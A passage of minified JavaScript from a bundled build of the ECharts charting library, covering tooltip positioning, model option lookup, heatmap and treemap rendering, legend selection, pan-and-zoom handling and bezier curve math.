p=d;r.push("html"!==u?s.join(c):(p?l.encodeHTML(p)+c:"")+s.join(c))}}))}),this),r.reverse(),r=r.join(this._newLine+this._newLine);var d=e.position;this._showOrMove(s,(function(){this._updateContentNotChangedOnAxis(t)?this._updatePosition(s,d,n[0],n[1],this._tooltipContent,o):this._showTooltipContent(s,r,o,Math.random(),n[0],n[1],d,void 0,h)}))},_showSeriesItemTooltip:function(t,e,i){var n=e.seriesIndex,r=this._ecModel.getSeriesByIndex(n),o=e.dataModel||r,s=e.dataIndex,l=e.dataType,u=o.getData(l),c=S([u.getItemModel(s),o,r&&(r.coordinateSystem||{}).model,this._tooltipModel]),h=c.get("trigger");if(null==h||"item"===h){var d,p,f=o.getDataParams(s,l),g=o.formatTooltip(s,!1,l,this._renderMode);a.isObject(g)?(d=g.html,p=g.markers):(d=g,p=null);var m="item_"+o.name+"_"+s;this._showOrMove(c,(function(){this._showTooltipContent(c,d,f,m,t.offsetX,t.offsetY,t.position,t.target,p)})),i({type:"showTip",dataIndexInside:s,dataIndex:u.getRawIndex(s),seriesIndex:n,from:this.uid})}},_showComponentItemTooltip:function(t,e,i){var n=e.tooltip;"string"==typeof n&&(n={content:n,formatter:n});var a=new p(n,this._tooltipModel,this._ecModel),r=a.get("content"),o=Math.random();this._showOrMove(a,(function(){this._showTooltipContent(a,r,a.get("formatterParams")||{},o,t.offsetX,t.offsetY,t.position,e)})),i({type:"showTip",from:this.uid})},_showTooltipContent:function(t,e,i,n,a,r,o,s,u){if(this._ticket="",t.get("showContent")&&t.get("show")){var c=this._tooltipContent,h=t.get("formatter");o=o||t.get("position");var d=e;if(h&&"string"==typeof h)d=l.formatTpl(h,i,!0);else if("function"==typeof h){var p=y((function(e,n){e===this._ticket&&(c.setContent(n,u,t),this._updatePosition(t,o,a,r,c,i,s))}),this);this._ticket=n,d=h(i,n,p)}c.setContent(d,u,t),c.show(t),this._updatePosition(t,o,a,r,c,i,s)}},_updatePosition:function(t,e,i,n,r,o,s){var l=this._api.getWidth(),u=this._api.getHeight();e=e||t.get("position");var c=r.getSize(),h=t.get("align"),p=t.get("verticalAlign"),f=s&&s.getBoundingRect().clone();if(s&&f.applyTransform(s.transform),"function"==typeof e&&(e=e([i,n],o,r.el,f,{viewSize:[l,u],contentSize:c.slice()})),a.isArray(e))i=_(e[0],l),n=_(e[1],u);else if(a.isObject(e)){e.width=c[0],e.height=c[1];var g=d.getLayoutRect(e,{width:l,height:u});i=g.x,n=g.y,h=null,p=null}else if("string"==typeof e&&s){var m=function(t,e,i){var n=i[0],a=i[1],r=0,o=0,s=e.width,l=e.height;switch(t){case"inside":r=e.x+s/2-n/2,o=e.y+l/2-a/2;break;case"top":r=e.x+s/2-n/2,o=e.y-a-5;break;case"bottom":r=e.x+s/2-n/2,o=e.y+l+5;break;case"left":r=e.x-n-5,o=e.y+l/2-a/2;break;case"right":r=e.x+s+5,o=e.y+l/2-a/2}return[r,o]}(e,f,c);i=m[0],n=m[1]}else m=function(t,e,i,n,a,r,o){var s=i.getOuterSize(),l=s.width,u=s.height;return null!=r&&(t+l+r>n?t-=l+r:t+=r),null!=o&&(e+u+o>a?e-=u+o:e+=o),[t,e]}(i,n,r,l,u,h?null:20,p?null:20),i=m[0],n=m[1];h&&(i-=I(h)?c[0]/2:"right"===h?c[0]:0),p&&(n-=I(p)?c[1]/2:"bottom"===p?c[1]:0),t.get("confine")&&(m=function(t,e,i,n,a){var r=i.getOuterSize(),o=r.width,s=r.height;return t=Math.min(t+o,n)-o,e=Math.min(e+s,a)-s,[t=Math.max(t,0),e=Math.max(e,0)]}(i,n,r,l,u),i=m[0],n=m[1]),r.moveTo(i,n)},_updateContentNotChangedOnAxis:function(t){var e=this._lastDataByCoordSys,i=!!e&&e.length===t.length;return i&&x(e,(function(e,n){var a=e.dataByAxis||{},r=(t[n]||{}).dataByAxis||[];(i&=a.length===r.length)&&x(a,(function(t,e){var n=r[e]||{},a=t.seriesDataIndices||[],o=n.seriesDataIndices||[];(i&=t.value===n.value&&t.axisType===n.axisType&&t.axisId===n.axisId&&a.length===o.length)&&x(a,(function(t,e){var n=o[e];i&=t.seriesIndex===n.seriesIndex&&t.dataIndex===n.dataIndex}))}))})),this._lastDataByCoordSys=t,!!i},_hide:function(t){this._lastDataByCoordSys=null,t({type:"hideTip",from:this.uid})},dispose:function(t,e){r.node||(this._tooltipContent.dispose(),f.unregister("itemTooltip",e))}});function S(t){for(var e=t.pop();t.length;){var i=t.pop();i&&(p.isInstance(i)&&(i=i.get("tooltip",!0)),"string"==typeof i&&(i={formatter:i}),e=new p(i,e,e.ecModel))}return e}function M(t,e){return t.dispatchAction||a.bind(e.dispatchAction,e)}function I(t){return"center"===t||"middle"===t}t.exports=w},Qxkt:function(t,e,i){var n=i("bYtY"),a=i("ItGF"),r=i("4NO4").makeInner,o=i("Yl7c"),s=o.enableClassExtend,l=o.enableClassCheck,u=i("OQFs"),c=i("m9t5"),h=i("/iHx"),d=i("VR9l"),p=n.mixin,f=r();function g(t,e,i){this.parentModel=e,this.ecModel=i,this.option=t}function m(t,e,i){for(var n=0;n<e.length&&(!e[n]||null!=(t=t&&"object"==typeof t?t[e[n]]:null));n++);return null==t&&i&&(t=i.get(e)),t}function v(t,e){var i=f(t).getParent;return i?i.call(t,e):t.parentModel}g.prototype={constructor:g,init:null,mergeOption:function(t){n.merge(this.option,t,!0)},get:function(t,e){return null==t?this.option:m(this.option,this.parsePath(t),!e&&v(this,t))},getShallow:function(t,e){var i=this.option,n=null==i?i:i[t],a=!e&&v(this,t);return null==n&&a&&(n=a.getShallow(t)),n},getModel:function(t,e){var i;return new g(null==t?this.option:m(this.option,t=this.parsePath(t)),e=e||(i=v(this,t))&&i.getModel(t),this.ecModel)},isEmpty:function(){return null==this.option},restoreData:function(){},clone:function(){return new(0,this.constructor)(n.clone(this.option))},setReadOnly:function(t){},parsePath:function(t){return"string"==typeof t&&(t=t.split(".")),t},customizeGetParent:function(t){f(this).getParent=t},isAnimationEnabled:function(){if(!a.node){if(null!=this.option.animation)return!!this.option.animation;if(this.parentModel)return this.parentModel.isAnimationEnabled()}}},s(g),l(g),p(g,u),p(g,c),p(g,h),p(g,d),t.exports=g},QzjZ:function(t,e,i){var n=i("S/Yl");i("IDmD").register("single",{create:function(t,e){var i=[];return t.eachComponent("singleAxis",(function(a,r){var o=new n(a,t,e);o.name="single_"+r,o.resize(a,e),a.coordinateSystem=o,i.push(o)})),t.eachSeries((function(e){if("singleAxis"===e.get("coordinateSystem")){var i=t.queryComponents({mainType:"singleAxis",index:e.get("singleAxisIndex"),id:e.get("singleAxisId")})[0];e.coordinateSystem=i&&i.coordinateSystem}})),i},dimensions:n.prototype.dimensions})},R4Th:function(t,e,i){var n=i("ProS"),a=i("9wZj"),r=i("yO87"),o=i("Fofx"),s=i("h8O9"),l=n.extendChartView({type:"effectScatter",init:function(){this._symbolDraw=new a(r)},render:function(t,e,i){var n=t.getData(),a=this._symbolDraw;a.updateData(n),this.group.add(a.group)},updateTransform:function(t,e,i){var n=t.getData();this.group.dirty();var a=s().reset(t);a.progress&&a.progress({start:0,end:n.count()},n),this._symbolDraw.updateLayout(n)},_updateGroupTransform:function(t){var e=t.coordinateSystem;e&&e.getRoamTransform&&(this.group.transform=o.clone(e.getRoamTransform()),this.group.decomposeTransform())},remove:function(t,e){this._symbolDraw&&this._symbolDraw.remove(e)},dispose:function(){}});t.exports=l},RBEP:function(t,e,i){for(var n=i("ProS"),a=i("VaxA"),r=function(){},o=["treemapZoomToNode","treemapRender","treemapMove"],s=0;s<o.length;s++)n.registerAction({type:o[s],update:"updateView"},r);n.registerAction({type:"treemapRootToNode",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"treemap",query:t},(function(e,i){var n=a.retrieveTargetInfo(t,["treemapZoomToNode","treemapRootToNode"],e);if(n){var r=e.getViewRoot();r&&(t.direction=a.aboveViewRoot(r,n.node)?"rollUp":"drillDown"),e.resetViewRoot(n.node)}}))}))},RDYZ:function(t,e,i){var n=i("dMvE");function a(t){this._target=t.target,this._life=t.life||1e3,this._delay=t.delay||0,this._initialized=!1,this.loop=null!=t.loop&&t.loop,this.gap=t.gap||0,this.easing=t.easing||"Linear",this.onframe=t.onframe,this.ondestroy=t.ondestroy,this.onrestart=t.onrestart,this._pausedTime=0,this._paused=!1}a.prototype={constructor:a,step:function(t,e){if(this._initialized||(this._startTime=t+this._delay,this._initialized=!0),this._paused)this._pausedTime+=e;else{var i=(t-this._startTime-this._pausedTime)/this._life;if(!(i<0)){i=Math.min(i,1);var a=this.easing,r="string"==typeof a?n[a]:a,o="function"==typeof r?r(i):i;return this.fire("frame",o),1===i?this.loop?(this.restart(t),"restart"):(this._needsRemove=!0,"destroy"):null}}},restart:function(t){this._startTime=t-(t-this._startTime-this._pausedTime)%this._life+this.gap,this._pausedTime=0,this._needsRemove=!1},fire:function(t,e){this[t="on"+t]&&this[t](this._target,e)},pause:function(){this._paused=!0},resume:function(){this._paused=!1}},t.exports=a},RPvy:function(t,e,i){var n=i("ProS"),a=i("VaxA");n.registerAction({type:"sunburstRootToNode",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e,i){var n=a.retrieveTargetInfo(t,["sunburstRootToNode"],e);if(n){var r=e.getViewRoot();r&&(t.direction=a.aboveViewRoot(r,n.node)?"rollUp":"drillDown"),e.resetViewRoot(n.node)}}))})),n.registerAction({type:"sunburstHighlight",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e,i){var n=a.retrieveTargetInfo(t,["sunburstHighlight"],e);n&&(t.highlight=n.node)}))})),n.registerAction({type:"sunburstUnhighlight",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e,i){t.unhighlight=!0}))}))},RSch:function(t,e,i){var n=i("IwbS"),a=i("bYtY");function r(t,e,i){n.Group.call(this),this._createPolyline(t,e,i)}var o=r.prototype;o._createPolyline=function(t,e,i){var a=t.getItemLayout(e),r=new n.Polyline({shape:{points:a}});this.add(r),this._updateCommonStl(t,e,i)},o.updateData=function(t,e,i){var a=t.hostModel,r=this.childAt(0),o={shape:{points:t.getItemLayout(e)}};n.updateProps(r,o,a,e),this._updateCommonStl(t,e,i)},o._updateCommonStl=function(t,e,i){var r=this.childAt(0),o=t.getItemModel(e),s=t.getItemVisual(e,"color"),l=i&&i.lineStyle,u=i&&i.hoverLineStyle;i&&!t.hasItemOption||(l=o.getModel("lineStyle").getLineStyle(),u=o.getModel("emphasis.lineStyle").getLineStyle()),r.useStyle(a.defaults({strokeNoScale:!0,fill:"none",stroke:s},l)),r.hoverStyle=u,n.setHoverStyle(this)},o.updateLayout=function(t,e){this.childAt(0).setShape("points",t.getItemLayout(e))},a.inherits(r,n.Group),t.exports=r},RXMa:function(t,e,i){var n=i("y+Vt").extend({type:"ring",shape:{cx:0,cy:0,r:0,r0:0},buildPath:function(t,e){var i=e.cx,n=e.cy,a=2*Math.PI;t.moveTo(i+e.r,n),t.arc(i,n,e.r,0,a,!1),t.moveTo(i+e.r0,n),t.arc(i,n,e.r0,0,a,!0)}});t.exports=n},RlCK:function(t,e,i){var n=i("ProS"),a=i("bYtY");function r(t,e,i){var n,r={},o="toggleSelected"===t;return i.eachComponent("legend",(function(i){o&&null!=n?i[n?"select":"unSelect"](e.name):"allSelect"===t||"inverseSelect"===t?i[t]():(i[t](e.name),n=i.isSelected(e.name));var s=i.getData();a.each(s,(function(t){var e=t.get("name");if("\n"!==e&&""!==e){var n=i.isSelected(e);r[e]=r.hasOwnProperty(e)?r[e]&&n:n}}))})),"allSelect"===t||"inverseSelect"===t?{selected:r}:{name:e.name,selected:r}}n.registerAction("legendToggleSelect","legendselectchanged",a.curry(r,"toggleSelected")),n.registerAction("legendAllSelect","legendselectall",a.curry(r,"allSelect")),n.registerAction("legendInverseSelect","legendinverseselect",a.curry(r,"inverseSelect")),n.registerAction("legendSelect","legendselected",a.curry(r,"select")),n.registerAction("legendUnSelect","legendunselected",a.curry(r,"unSelect"))},Rx6q:function(t,e){t.exports=function(t){var e=t.getRect(),i=t.getRangeInfo();return{coordSys:{type:"calendar",x:e.x,y:e.y,width:e.width,height:e.height,cellWidth:t.getCellWidth(),cellHeight:t.getCellHeight(),rangeInfo:{start:i.start,end:i.end,weeks:i.weeks,dayCount:i.allDay}},api:{coord:function(e,i){return t.dataToPoint(e,i)}}}}},"S/Yl":function(t,e,i){var n=i("Zvw2"),a=i("aX7z"),r=i("+TT/").getLayoutRect,o=i("bYtY").each;function s(t,e,i){this.dimension="single",this.dimensions=["single"],this._axis=null,this._init(t,e,i),this.model=t}s.prototype={type:"singleAxis",axisPointerEnabled:!0,constructor:s,_init:function(t,e,i){var r=new n(this.dimension,a.createScaleByModel(t),[0,0],t.get("type"),t.get("position"));r.onBand="category"===r.type&&t.get("boundaryGap"),r.inverse=t.get("inverse"),r.orient=t.get("orient"),t.axis=r,r.model=t,r.coordinateSystem=this,this._axis=r},update:function(t,e){t.eachSeries((function(t){if(t.coordinateSystem===this){var e=t.getData();o(e.mapDimension(this.dimension,!0),(function(t){this._axis.scale.unionExtentFromData(e,t)}),this),a.niceScaleExtent(this._axis.scale,this._axis.model)}}),this)},resize:function(t,e){this._rect=r({left:t.get("left"),top:t.get("top"),right:t.get("right"),bottom:t.get("bottom"),width:t.get("width"),height:t.get("height")},{width:e.getWidth(),height:e.getHeight()}),this._adjustAxis()},getRect:function(){return this._rect},_adjustAxis:function(){var t=this._rect,e=this._axis,i=e.isHorizontal(),n=i?[0,t.width]:[0,t.height],a=e.reverse?1:0;e.setExtent(n[a],n[1-a]),this._updateAxisTransform(e,i?t.x:t.y)},_updateAxisTransform:function(t,e){var i=t.getExtent(),n=i[0]+i[1],a=t.isHorizontal();t.toGlobalCoord=a?function(t){return t+e}:function(t){return n-t+e},t.toLocalCoord=a?function(t){return t-e}:function(t){return n-t+e}},getAxis:function(){return this._axis},getBaseAxis:function(){return this._axis},getAxes:function(){return[this._axis]},getTooltipAxes:function(){return{baseAxes:[this.getAxis()]}},containPoint:function(t){var e=this.getRect(),i=this.getAxis();return"horizontal"===i.orient?i.contain(i.toLocalCoord(t[0]))&&t[1]>=e.y&&t[1]<=e.y+e.height:i.contain(i.toLocalCoord(t[1]))&&t[0]>=e.y&&t[0]<=e.y+e.height},pointToData:function(t){var e=this.getAxis();return[e.coordToData(e.toLocalCoord(t["horizontal"===e.orient?0:1]))]},dataToPoint:function(t){var e=this.getAxis(),i=this.getRect(),n=[],a="horizontal"===e.orient?0:1;return t instanceof Array&&(t=t[0]),n[a]=e.toGlobalCoord(e.dataToCoord(+t)),n[1-a]=0===a?i.y+i.height/2:i.x+i.width/2,n}},t.exports=s},"SA4+":function(t,e,i){i("Tghj");var n=i("ProS"),a=i("IwbS"),r=i("zYTA"),o=i("bYtY"),s=n.extendChartView({type:"heatmap",render:function(t,e,i){var n;e.eachComponent("visualMap",(function(e){e.eachTargetSeries((function(i){i===t&&(n=e)}))})),this.group.removeAll(),this._incrementalDisplayable=null;var a=t.coordinateSystem;"cartesian2d"===a.type||"calendar"===a.type?this._renderOnCartesianAndCalendar(t,i,0,t.getData().count()):function(t){var e=t.dimensions;return"lng"===e[0]&&"lat"===e[1]}(a)&&this._renderOnGeo(a,t,n,i)},incrementalPrepareRender:function(t,e,i){this.group.removeAll()},incrementalRender:function(t,e,i,n){e.coordinateSystem&&this._renderOnCartesianAndCalendar(e,n,t.start,t.end,!0)},_renderOnCartesianAndCalendar:function(t,e,i,n,r){var s,l,u=t.coordinateSystem;if("cartesian2d"===u.type){var c=u.getAxis("x"),h=u.getAxis("y");s=c.getBandWidth(),l=h.getBandWidth()}for(var d=this.group,p=t.getData(),f=t.getModel("itemStyle").getItemStyle(["color"]),g=t.getModel("emphasis.itemStyle").getItemStyle(),m=t.getModel("label"),v=t.getModel("emphasis.label"),y=u.type,x="cartesian2d"===y?[p.mapDimension("x"),p.mapDimension("y"),p.mapDimension("value")]:[p.mapDimension("time"),p.mapDimension("value")],_=i;_<n;_++){var b;if("cartesian2d"===y){if(isNaN(p.get(x[2],_)))continue;var w=u.dataToPoint([p.get(x[0],_),p.get(x[1],_)]);b=new a.Rect({shape:{x:Math.floor(Math.round(w[0])-s/2),y:Math.floor(Math.round(w[1])-l/2),width:Math.ceil(s),height:Math.ceil(l)},style:{fill:p.getItemVisual(_,"color"),opacity:p.getItemVisual(_,"opacity")}})}else{if(isNaN(p.get(x[1],_)))continue;b=new a.Rect({z2:1,shape:u.dataToRect([p.get(x[0],_)]).contentShape,style:{fill:p.getItemVisual(_,"color"),opacity:p.getItemVisual(_,"opacity")}})}var S=p.getItemModel(_);p.hasItemOption&&(f=S.getModel("itemStyle").getItemStyle(["color"]),g=S.getModel("emphasis.itemStyle").getItemStyle(),m=S.getModel("label"),v=S.getModel("emphasis.label"));var M=t.getRawValue(_),I="-";M&&null!=M[2]&&(I=M[2]),a.setLabelStyle(f,g,m,v,{labelFetcher:t,labelDataIndex:_,defaultText:I,isRectText:!0}),b.setStyle(f),a.setHoverStyle(b,p.hasItemOption?g:o.extend({},g)),b.incremental=r,r&&(b.useHoverLayer=!0),d.add(b),p.setItemGraphicEl(_,b)}},_renderOnGeo:function(t,e,i,n){var s=i.targetVisuals.inRange,l=i.targetVisuals.outOfRange,u=e.getData(),c=this._hmLayer||this._hmLayer||new r;c.blurSize=e.get("blurSize"),c.pointSize=e.get("pointSize"),c.minOpacity=e.get("minOpacity"),c.maxOpacity=e.get("maxOpacity");var h=t.getViewRect().clone(),d=t.getRoamTransform();h.applyTransform(d);var p=Math.max(h.x,0),f=Math.max(h.y,0),g=Math.min(h.width+h.x,n.getWidth()),m=Math.min(h.height+h.y,n.getHeight()),v=g-p,y=m-f,x=[u.mapDimension("lng"),u.mapDimension("lat"),u.mapDimension("value")],_=u.mapArray(x,(function(e,i,n){var a=t.dataToPoint([e,i]);return a[0]-=p,a[1]-=f,a.push(n),a})),b=i.getExtent(),w="visualMap.continuous"===i.type?function(t,e){var i=t[1]-t[0];return e=[(e[0]-t[0])/i,(e[1]-t[0])/i],function(t){return t>=e[0]&&t<=e[1]}}(b,i.option.range):function(t,e,i){var n=t[1]-t[0],a=(e=o.map(e,(function(e){return{interval:[(e.interval[0]-t[0])/n,(e.interval[1]-t[0])/n]}}))).length,r=0;return function(t){for(var n=r;n<a;n++)if((o=e[n].interval)[0]<=t&&t<=o[1]){r=n;break}if(n===a)for(n=r-1;n>=0;n--){var o;if((o=e[n].interval)[0]<=t&&t<=o[1]){r=n;break}}return n>=0&&n<a&&i[n]}}(b,i.getPieceList(),i.option.selected);c.update(_,v,y,s.color.getNormalizer(),{inRange:s.color.getColorMapper(),outOfRange:l.color.getColorMapper()},w);var S=new a.Image({style:{width:v,height:y,x:p,y:f,image:c.canvas},silent:!0});this.group.add(S)},dispose:function(){}});t.exports=s},SA8n:function(t,e,i){var n=i("Sj9i"),a=i("QBsz"),r=i("U/Mo").getSymbolSize,o=[],s=[],l=[],u=n.quadraticAt,c=a.distSquare,h=Math.abs;function d(t,e,i){for(var n,a=t[0],r=t[1],d=t[2],p=1/0,f=i*i,g=.1,m=.1;m<=.9;m+=.1)o[0]=u(a[0],r[0],d[0],m),o[1]=u(a[1],r[1],d[1],m),(x=h(c(o,e)-f))<p&&(p=x,n=m);for(var v=0;v<32;v++){var y=n+g;s[0]=u(a[0],r[0],d[0],n),s[1]=u(a[1],r[1],d[1],n),l[0]=u(a[0],r[0],d[0],y),l[1]=u(a[1],r[1],d[1],y);var x=c(s,e)-f;if(h(x)<.01)break;var _=c(l,e)-f;g/=2,x<0?_>=0?n+=g:n-=g:_>=0?n-=g:n+=g}return n}t.exports=function(t,e){var i=[],o=n.quadraticSubdivide,s=[[],[],[]],l=[[],[]],u=[];e/=2,t.eachEdge((function(t,n){var c=t.getLayout(),h=t.getVisual("fromSymbol"),p=t.getVisual("toSymbol");c.__original||(c.__original=[a.clone(c[0]),a.clone(c[1])],c[2]&&c.__original.push(a.clone(c[2])));var f=c.__original;if(null!=c[2]){if(a.copy(s[0],f[0]),a.copy(s[1],f[2]),a.copy(s[2],f[1]),h&&"none"!==h){var g=r(t.node1),m=d(s,f[0],g*e);o(s[0][0],s[1][0],s[2][0],m,i),s[0][0]=i[3],s[1][0]=i[4],o(s[0][1],s[1][1],s[2][1],m,i),s[0][1]=i[3],s[1][1]=i[4]}p&&"none"!==p&&(g=r(t.node2),m=d(s,f[1],g*e),o(s[0][0],s[1][0],s[2][0],m,i),s[1][0]=i[1],s[2][0]=i[2],o(s[0][1],s[1][1],s[2][1],m,i),s[1][1]=i[1],s[2][1]=i[2]),a.copy(c[0],s[0]),a.copy(c[1],s[2]),a.copy(c[2],s[1])}else a.copy(l[0],f[0]),a.copy(l[1],f[1]),a.sub(u,l[1],l[0]),a.normalize(u,u),h&&"none"!==h&&(g=r(t.node1),a.scaleAndAdd(l[0],l[0],u,g*e)),p&&"none"!==p&&(g=r(t.node2),a.scaleAndAdd(l[1],l[1],u,-g*e)),a.copy(c[0],l[0]),a.copy(c[1],l[1])}))}},SKnc:function(t,e,i){var n=i("bYtY"),a=i("QuXc"),r=function(t,e,i,n,r,o){this.x=null==t?0:t,this.y=null==e?0:e,this.x2=null==i?1:i,this.y2=null==n?0:n,this.type="linear",this.global=o||!1,a.call(this,r)};r.prototype={constructor:r},n.inherits(r,a),t.exports=r},"SKx+":function(t,e,i){var n=i("ProS").extendComponentModel({type:"axisPointer",coordSysAxesInfo:null,defaultOption:{show:"auto",triggerOn:null,zlevel:0,z:50,type:"line",snap:!1,triggerTooltip:!0,value:null,status:null,link:[],animation:null,animationDurationUpdate:200,lineStyle:{color:"#aaa",width:1,type:"solid"},shadowStyle:{color:"rgba(150,150,150,0.3)"},label:{show:!0,formatter:null,precision:"auto",margin:3,color:"#fff",padding:[5,7,5,7],backgroundColor:"auto",borderColor:null,borderWidth:0,shadowBlur:3,shadowColor:"#aaa"},handle:{show:!1,icon:"M10.7,11.9v-1.3H9.3v1.3c-4.9,0.3-8.8,4.4-8.8,9.4c0,5,3.9,9.1,8.8,9.4h1.3c4.9-0.3,8.8-4.4,8.8-9.4C19.5,16.3,15.6,12.2,10.7,11.9z M13.3,24.4H6.7v-1.2h6.6z M13.3,22H6.7v-1.2h6.6z M13.3,19.6H6.7v-1.2h6.6z",size:45,margin:50,color:"#333",shadowBlur:3,shadowColor:"#aaa",shadowOffsetX:0,shadowOffsetY:2,throttle:40}}});t.exports=n},SMc4:function(t,e,i){var n=i("bYtY"),a=i("bLfw"),r=i("nkfE"),o=i("ICMv"),s=a.extend({type:"cartesian2dAxis",axis:null,init:function(){s.superApply(this,"init",arguments),this.resetRange()},mergeOption:function(){s.superApply(this,"mergeOption",arguments),this.resetRange()},restoreData:function(){s.superApply(this,"restoreData",arguments),this.resetRange()},getCoordSysModel:function(){return this.ecModel.queryComponents({mainType:"grid",index:this.option.gridIndex,id:this.option.gridId})[0]}});function l(t,e){return e.type||(e.data?"category":"value")}n.merge(s.prototype,o);var u={offset:0};r("x",s,l,u),r("y",s,l,u),t.exports=s},SUKs:function(t,e,i){var n=function(){};1===i("LPTA").debugMode&&(n=console.error),t.exports=n},SehX:function(t,e,i){var n=i("ProS"),a=i("bYtY"),r=i("2B6p").updateCenterAndZoom;n.registerAction({type:"geoRoam",event:"geoRoam",update:"updateTransform"},(function(t,e){var i=t.componentType||"series";e.eachComponent({mainType:i,query:t},(function(e){var n=e.coordinateSystem;if("geo"===n.type){var o=r(n,t,e.get("scaleLimit"));e.setCenter&&e.setCenter(o.center),e.setZoom&&e.setZoom(o.zoom),"series"===i&&a.each(e.seriesGroup,(function(t){t.setCenter(o.center),t.setZoom(o.zoom)}))}}))}))},SgGq:function(t,e,i){var n=i("bYtY"),a=i("H6uX"),r=i("YH21"),o=i("pP6R");function s(t){this._zr=t,this._opt={};var e=n.bind,i=e(l,this),r=e(u,this),o=e(c,this),s=e(h,this),p=e(d,this);a.call(this),this.setPointerChecker=function(t){this.pointerChecker=t},this.enable=function(e,a){this.disable(),this._opt=n.defaults(n.clone(a)||{},{zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!1,preventDefaultMouseMove:!0}),null==e&&(e=!0),!0!==e&&"move"!==e&&"pan"!==e||(t.on("mousedown",i),t.on("mousemove",r),t.on("mouseup",o)),!0!==e&&"scale"!==e&&"zoom"!==e||(t.on("mousewheel",s),t.on("pinch",p))},this.disable=function(){t.off("mousedown",i),t.off("mousemove",r),t.off("mouseup",o),t.off("mousewheel",s),t.off("pinch",p)},this.dispose=this.disable,this.isDragging=function(){return this._dragging},this.isPinching=function(){return this._pinching}}function l(t){if(!(r.isMiddleOrRightButtonOnMouseUpDown(t)||t.target&&t.target.draggable)){var e=t.offsetX,i=t.offsetY;this.pointerChecker&&this.pointerChecker(t,e,i)&&(this._x=e,this._y=i,this._dragging=!0)}}function u(t){if(this._dragging&&g("moveOnMouseMove",t,this._opt)&&"pinch"!==t.gestureEvent&&!o.isTaken(this._zr,"globalPan")){var e=t.offsetX,i=t.offsetY,n=this._x,a=this._y,s=e-n,l=i-a;this._x=e,this._y=i,this._opt.preventDefaultMouseMove&&r.stop(t.event),f(this,"pan","moveOnMouseMove",t,{dx:s,dy:l,oldX:n,oldY:a,newX:e,newY:i})}}function c(t){r.isMiddleOrRightButtonOnMouseUpDown(t)||(this._dragging=!1)}function h(t){var e=g("zoomOnMouseWheel",t,this._opt),i=g("moveOnMouseWheel",t,this._opt),n=t.wheelDelta,a=Math.abs(n),r=t.offsetX,o=t.offsetY;if(0!==n&&(e||i)){if(e){var s=a>3?1.4:a>1?1.2:1.1;p(this,"zoom","zoomOnMouseWheel",t,{scale:n>0?s:1/s,originX:r,originY:o})}if(i){var l=Math.abs(n);p(this,"scrollMove","moveOnMouseWheel",t,{scrollDelta:(n>0?1:-1)*(l>3?.4:l>1?.15:.05),originX:r,originY:o})}}}function d(t){o.isTaken(this._zr,"globalPan")||p(this,"zoom",null,t,{scale:t.pinchScale>1?1.1:1/1.1,originX:t.pinchX,originY:t.pinchY})}function p(t,e,i,n,a){t.pointerChecker&&t.pointerChecker(n,a.originX,a.originY)&&(r.stop(n.event),f(t,e,i,n,a))}function f(t,e,i,a,r){r.isAvailableBehavior=n.bind(g,null,i,a),t.trigger(e,r)}function g(t,e,i){var a=i[t];return!t||a&&(!n.isString(a)||e.event[a+"Key"])}n.mixin(s,a),t.exports=s},Sj9i:function(t,e,i){var n=i("QBsz"),a=n.create,r=n.distSquare,o=Math.pow,s=Math.sqrt,l=s(3),u=a(),c=a(),h=a();function d(t){return t>-1e-8&&t<1e-8}function p(t){return t>1e-8||t<-1e-8}function f(t,e,i,n,a){var r=1-a;return r*r*(r*t+3*a*e)+a*a*(a*n+3*r*i)}function g(t,e,i,n){var a=1-n;return a*(a*t+2*n*e)+n*n*i}e.cubicAt=f,e.cubicDerivativeAt=function(t,e,i,n,a){var r=1-a;return 3*(((e-t)*r+2*(i-e)*a)*r+(n-i)*a*a)},e.cubicRootAt=function(t,e,i,n,a,r){var u=n+3*(e-i)-t,c=3*(i-2*e+t),h=3*(e-t),p=t-a,f=c*c-3*u*h,g=c*h-9*u*p,m=h*h-3*c*p,v=0;if(d(f)&&d(g))d(c)?r[0]=0:(D=-h/c)>=0&&D<=1&&(r[v++]=D);else{var y=g*g-4*f*m;if(d(y)){var x=g/f,_=-x/2;(D=-c/u+x)>=0&&D<=1&&(r[v++]=D),_>=0&&_<=1&&(r[v++]=_)}else if(y>0){var b=s(y),w=f*c+1.5*u*(-g+b),S=f*c+1.5*u*(-g-b);(D=(-c-((w=w<0?-o(-w,1/3):o(w,1/3))+(S=S<0?-o(-S,1/3):o(S,1/3))))/(3*u))>=0&&D<=1&&(r[v++]=D)}else{var M=(2*f*c-3*u*g)/(2*s(f*f*f)),I=Math.acos(M)/3,T=s(f),A=Math.cos(I),D=(-c-2*T*A)/(3*u),C=(_=(-c+T*(A+l*Math.sin(I)))/(3*u),(-c+T*(A-l*Math.sin(I)))/(3*u));D>=0&&D<=1&&(r[v++]=D),_>=0&&_<=1&&(r[v++]=_),C>=0&&C<=1&&(r[v++]=C)}}return v},e.cubicExtrema=function(t,e,i,n,a){var r=6*i-12*e+6*t,o=9*e+3*n-3*t-9*i,l=3*e-3*t,u=0;if(d(o))p(r)&&(h=-l/r)>=0&&h<=1&&(a[u++]=h);else{var c=r*r-4*o*l;if(d(c))a[0]=-r/(2*o);else if(c>0){var h,f=s(c),g=(-r-f)/(2*o);(h=(-r+f)/(2*o))>=0&&h<=1&&(a[u++]=h),g>=0&&g<=1&&(a[u++]=g)}}return u},e.cubicSubdivide=function(t,e,i,n,a,r){var o=(e-t)*a+t,s=(i-e)*a+e,l=(n-i)*a+i,u=(s-o)*a+o,c=(l-s)*a+s,h=(c-u)*a+u;r[0]=t,r[1]=o,r[2]=u,r[3]=h,r[4]=h,r[5]=c,r[6]=l,r[7]=n},e.cubicProjectPoint=function(t,e,i,n,a,o,l,d,p,g,m){var v,y,x,_,b,w=.005,S=1/0;u[0]=p,u[1]=g;for(var M=0;M<1;M+=.05)c[0]=f(t,i,a,l,M),c[1]=f(e,n,o,d,M),(_=r(u,c))<S&&(v=M,S=_);S=1/0;for(var I=0;I<32&&!(w<1e-4);I++)x=v+w,c[0]=f(t,i,a,l,y=v-w),c[1]=f(e,n,o,d,y),_=r(c,u),y>=0&&_<S?(v=y,S=_):(h[0]=f(t,i,a,l,x),h[1]=f(e,n,o,d,x),b=r(h,u),x<=1&&b<S?(v=x,S=b):w*=.5);return 